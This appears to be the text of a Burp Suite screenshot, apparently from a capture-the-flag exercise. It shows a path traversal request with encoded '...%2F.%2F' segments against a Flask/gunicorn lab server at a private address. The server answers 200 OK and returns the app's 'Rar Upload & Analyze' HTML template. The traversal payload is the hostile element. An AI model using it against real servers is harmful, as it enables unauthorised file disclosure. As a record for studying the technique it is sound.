 Request
Pretty Raw \n Actions
1 GET /...%2F.%2F...%2F.%2F...%2F.%2Ftemplates/index.html HTTP/1.1
2 Host: 192.168.88.200:5000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session=
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 30 Aug 2022 13:15:14 GMT
4 Connection: close
5 Content-Disposition: inline; filename=index.html
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 3216
8 Last-Modified: Fri, 26 Aug 2022 12:36:04 GMT
9 Cache-Control: no-cache
10 ETag: "1661517364.236548-3216-1690377646"
11 Vary: Cookie
12
13 <!--
14 Author: W3layouts
15 Author URL: http://w3layouts.com
16 License: Creative Commons Attribution 3.0 Unported
17 License URL: http://creativecommons.org/licenses/by/3.0/
18 -->
19 <!DOCTYPE html>
20 <html>
21 <head>
22 <title>
</title>
23 <link href="/static/css/bootstrap.css" rel='stylesheet' type='text/css' />
24 <!-- Custom Theme files -->
25 <link href="/static/css/style.css" rel="stylesheet" type="text/css" media="all" />
26 <!-- Custom Theme files -->
27 <script src="/static/js/jquery.min.js">
</script>
28 <!-- Custom Theme files -->
29 <meta name="viewport" content="width=device-width, initial-scale=1">
30 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
31 <meta name="keywords" content="File Upload Widget Responsive web template, Bootstrap Web
32 Smartphone Compatible web template, free webdesigns for Nokia, Samsung, LG, Sony Ericsson
33 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
34
35 </head>
36 <body>
37
38 <h1>
Rar Upload & Analyze
</h1>
39
Search...
0 matches